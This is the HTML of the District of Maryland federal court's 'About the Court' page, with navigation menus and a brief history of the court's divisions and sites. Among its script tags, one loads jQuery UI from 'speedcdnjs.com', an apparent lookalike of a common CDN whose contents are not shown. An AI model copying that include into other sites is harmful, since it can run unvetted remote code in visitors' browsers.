

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mdd.uscourts.gov/about-court
body_size: 9199
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/about-court" />
<link rel="shortlink" href="/node/32" />
<link rel="shortcut icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>About the Court | District of Maryland | United States District Court</title>
  <style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634so");
@import url("https://www.mdd.uscourts.gov/modules/node/node.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634so");
</style>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634so");
</style>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t634so");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t634so");
</style>
<![endif]-->
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634so");
@import url("https://www.mdd.uscourts.gov/sites/mdd/files/css_injector/css_injector_3.css?t634so");
</style>
  <script src="https://www.mdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634so"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/drupal.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mdd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634so"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-NENPDE1Y29"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-NENPDE1Y29", {"Event Category":"event_category","Event Label":"event_label","groups":"default","anonymize_ip":true});</script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maryland. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maryland does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-NENPDE1Y29"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/about-court":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-32 node-type-page section-about-court">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mdd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maryland                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. George L. Russell III, Chief Judge | Catherine M. Stavlas, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/about-court" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UjjDOj-gVj_jnJe-9D2xjJaYYyGMX7vP4F3gDzKF__s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail active menu-mlid-439"><a href="/about-court" class="active-trail active">About the Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-754"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-441"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-765"><a href="/court-plans-and-policies">Court Plans and Policies</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-799"><a href="/interpreter-information">Interpreter Information</a></li>
<li class="leaf has-children menu-mlid-932"><a href="/judges">Judges</a></li>
<li class="leaf has-children menu-mlid-936"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-764"><a href="/reports-and-statistics">Reports and Statistics</a></li>
<li class="leaf menu-mlid-2291"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-2287"><a href="https://www.mdd.uscourts.gov/visitor-information">Visitor Information</a></li>
<li class="last leaf menu-mlid-2260"><a href="https://www.mdd.uscourts.gov/content/contact">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-929"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-666"><a href="/admiralty-cases">Admiralty Cases</a></li>
<li class="leaf has-children menu-mlid-738"><a href="/after-hours-filings">After Hours Filings</a></li>
<li class="leaf menu-mlid-1795"><a href="/Baltimore-City-Consent-Decree">Baltimore City Consent Decree</a></li>
<li class="leaf menu-mlid-742"><a href="/bankruptcy-appeals">Bankruptcy Appeals</a></li>
<li class="leaf menu-mlid-743"><a href="/bills-costs">Bills of Costs</a></li>
<li class="leaf menu-mlid-2284"><a href="https://www.mdd.uscourts.gov/case-information">Case Administrators</a></li>
<li class="leaf menu-mlid-1404"><a href="/calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-744"><a href="/court-records-requests">Court Records Requests</a></li>
<li class="leaf menu-mlid-745"><a href="/discovery">Discovery</a></li>
<li class="leaf has-children menu-mlid-848"><a href="/electronic-case-filing-information">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-2285"><a href="https://www.mdd.uscourts.gov/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-2283"><a href="https://www.mdd.uscourts.gov/forms/">Forms</a></li>
<li class="leaf menu-mlid-747"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
<li class="leaf menu-mlid-750"><a href="/post-judgment-enforcement">Post-Judgment Enforcement</a></li>
<li class="leaf menu-mlid-741"><a href="/recent-opinions">Recent Opinions</a></li>
<li class="leaf menu-mlid-1614"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf has-children menu-mlid-1177"><a href="/transcript-requests">Transcript Requests</a></li>
<li class="last leaf menu-mlid-1283"><a href="/trial-exhibits">Trial Exhibits</a></li>
</ul></li>
<li class="expanded menu-mlid-455"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-1210"><a href="https://www2.mdd.uscourts.gov/baradmapp/prerequisites.aspx" target="_blank">Apply to the Bar</a></li>
<li class="leaf menu-mlid-1671"><a href="http://www.mdd.uscourts.gov/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf has-children menu-mlid-775"><a href="/attorney-records">Attorney Records</a></li>
<li class="leaf menu-mlid-1281"><a href="/attorney-resources">Attorney Resources</a></li>
<li class="leaf menu-mlid-740"><a href="/bar-member-search">Bar Member Search</a></li>
<li class="leaf menu-mlid-2289"><a href="/bar-membership-renewal">Bar Membership Renewal</a></li>
<li class="leaf menu-mlid-2286"><a href="/cmecf-e-filing">E-Filing</a></li>
<li class="leaf menu-mlid-796"><a href="/courthousecourtroom-technology">Courthouse/Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-795"><a href="/criminal-justice-act-panel">Criminal Justice Act Panel</a></li>
<li class="leaf menu-mlid-777"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-627"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-774"><a href="/reactivations-and-reinstatement">Reactivation and Reinstatement</a></li>
<li class="last leaf has-children menu-mlid-773"><a href="/special-appearances">Special Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-454"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="leaf has-children menu-mlid-784"><a href="/how-file-civil-action">How to File a Civil Action</a></li>
<li class="leaf menu-mlid-629"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-786"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-1803"><a href="/consent-receive-notices-electronic-filing">Consent to Receive Notices of Electronic Filing</a></li>
<li class="leaf menu-mlid-2235"><a href="/content/electronic-document-submission-system-edss">Electronic Document Submission System (EDSS)</a></li>
<li class="last leaf menu-mlid-1969"><a href="https://www.mdd.uscourts.gov/forms/all-forms/self_rep">Self-Represented Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-459"><a href="/jury">Juror Information</a><ul class="menu"><li class="first leaf menu-mlid-661"><a href="https://ejuror2.uscourts.gov/ejuror-mdd/TransportRoom?servlet=login">eJuror (Juror Login)</a></li>
<li class="leaf menu-mlid-1826"><a href="https://www.mdd.uscourts.gov/news/ejuror-problems-2019-06-06t000000">eJuror Problems</a></li>
<li class="leaf has-children menu-mlid-1254"><a href="/reporting-jury-duty">Reporting for Jury Duty</a></li>
<li class="leaf menu-mlid-1258"><a href="/fraud-alerts">Juror Fraud Alerts</a></li>
<li class="leaf has-children menu-mlid-787"><a href="/juror-policies">Juror Policies</a></li>
<li class="leaf menu-mlid-704"><a href="/court-info/court-locations" target="_blank">Court Locations</a></li>
<li class="last leaf menu-mlid-2288"><a href="https://www.mdd.uscourts.gov/parking-and-transit">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-446"><a href="/trafficpetty-offenses">Traffic or Other Petty Offenses (“CVB”)</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/cvb-frequently-asked-questions">FAQs - Traffic/Petty Offenses</a></li>
<li class="leaf menu-mlid-1261"><a href="/court-info/court-locations" target="_blank">Court Locations</a></li>
<li class="last leaf menu-mlid-1383"><a href="https://www.mdd.uscourts.gov/parking-and-transit" target="_blank">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-934"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/ceremony-dates">Ceremony Dates</a></li>
<li class="leaf menu-mlid-1206"><a href="/naturalization-frequently-asked-questions">FAQs - Naturalizations</a></li>
<li class="leaf menu-mlid-1381"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="last leaf menu-mlid-1382"><a href="https://www.mdd.uscourts.gov/parking-and-transit">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-927"><a href="/visitor-information">Visitor Information</a><ul class="menu"><li class="first leaf menu-mlid-926"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
<li class="leaf menu-mlid-925"><a href="/art-exhibits">Art Exhibits</a></li>
<li class="leaf menu-mlid-659"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-1393"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-2282"><a href="/COVID-19">COVID-19 Information</a></li>
<li class="leaf menu-mlid-797"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-1207"><a href="/electronic-devices-courthouse">Electronic Devices in the Courthouse</a></li>
<li class="leaf menu-mlid-1217"><a href="/judge-edward-s-northrop-lecture-series">Judge Edward S. Northrop Lecture Series</a></li>
<li class="leaf has-children menu-mlid-762"><a href="/media-and-public-information">Media and Public Information</a></li>
<li class="leaf menu-mlid-1201"><a href="/operating-status">Operating Status</a></li>
<li class="leaf menu-mlid-705"><a href="/parking-and-transit" target="_blank">Parking and Transit</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/related-agencies">Related Agencies</a></li>
<li class="last leaf menu-mlid-1688"><a href="/foreign-jurists" target="_blank">Foreign Jurists</a></li>
</ul></li>
<li class="last expanded menu-mlid-1415"><a href="/historical-society-home-page">Historical Society</a><ul class="menu"><li class="first leaf menu-mlid-1477"><a href="/historical-society-home-page">Home</a></li>
<li class="leaf menu-mlid-1226"><a href="/board">About Us</a></li>
<li class="leaf menu-mlid-1213"><a href="/oral-histories">Oral Histories</a></li>
<li class="leaf menu-mlid-1227"><a href="/historic-cases">Historic Cases</a></li>
<li class="leaf menu-mlid-1214"><a href="/court-events">Court Events</a></li>
<li class="leaf has-children menu-mlid-1228"><a href="/content/1790-1836">Portraits</a></li>
<li class="last leaf has-children menu-mlid-1229"><a href="/content/1790">Historic Documents</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              About the Court            </h1>
          
                                        
                      <article about="/about-court" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="About the Court" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The United States District Court for the District of Maryland is the only federal district court in the state of Maryland. It was established in 1789 by the Federal Judiciary Act of 1789. The Court convened for the first time in 1790 at Baltimore and alternated sessions between Baltimore and Easton until 1822 when the Court moved to the New Masonic Hall on St. Paul Street, Baltimore. The Court moved to its present Baltimore site in 1976. Congress created the Southern Division in 1988, and the Court moved to its present Greenbelt site in 1994.<br />
 <br />
The District of Maryland has two divisions—Northern and Southern— sitting in Baltimore and Greenbelt, respectively. The Northern Division includes the City of Baltimore and the counties of Allegany, Anne Arundel, Baltimore, Caroline, Carroll, Cecil, Dorchester, Frederick, Garrett, Harford, Howard, Kent, Queen Anne’s, Somerset, Talbot, Washington, Wicomico, and Worcester. The Southern Division includes the counties of Calvert, Charles, St. Mary’s, Montgomery, and Prince George’s.  Click <a href="/sites/mdd/files/countymap.jpg" target="_blank">here</a> for a map showing the Court's two divisions.<br />
 <br />
The Court also holds hearings in the federal building in Salisbury and at other government installations in Maryland, such as Andrews Air Force Base and Aberdeen Proving Ground.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-754"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/business-opportunities">Business Opportunities</a></li>
<li class="leaf menu-mlid-1696"><a href="http://www.mdd.uscourts.gov/emergency-contacts">Emergency Contacts</a></li>
<li class="leaf menu-mlid-737"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1178"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-691"><a href="/hours-operation">Hours of Operation</a></li>
<li class="last leaf menu-mlid-1257"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-441"><a href="/court-info/court-locations">Court Locations</a><ul class="menu"><li class="first leaf menu-mlid-1241"><a href="/content/baltimore">Baltimore</a></li>
<li class="leaf menu-mlid-1240"><a href="/content/greenbelt">Greenbelt</a></li>
<li class="last leaf menu-mlid-1242"><a href="/content/salisbury">Salisbury</a></li>
</ul></li>
<li class="leaf menu-mlid-765"><a href="/court-plans-and-policies">Court Plans and Policies</a></li>
<li class="expanded menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a><ul class="menu"><li class="first leaf menu-mlid-1405"><a href="/incoming-employees">Incoming Employees</a></li>
<li class="leaf menu-mlid-1820"><a href="/incoming-interns">Incoming Interns</a></li>
<li class="last leaf menu-mlid-1689"><a href="/incoming-law-clerks">Incoming Law Clerks</a></li>
</ul></li>
<li class="leaf menu-mlid-799"><a href="/interpreter-information">Interpreter Information</a></li>
<li class="expanded menu-mlid-932"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-919"><a href="/district-judges">District Judges</a></li>
<li class="last leaf menu-mlid-448"><a href="/magistrate-judges">Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-936"><a href="/local-rules">Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/local-rules-amendments">Local Rules Amendments</a></li>
<li class="last leaf menu-mlid-954"><a href="/local-rules-prior-versions">Local Rules Prior Versions</a></li>
</ul></li>
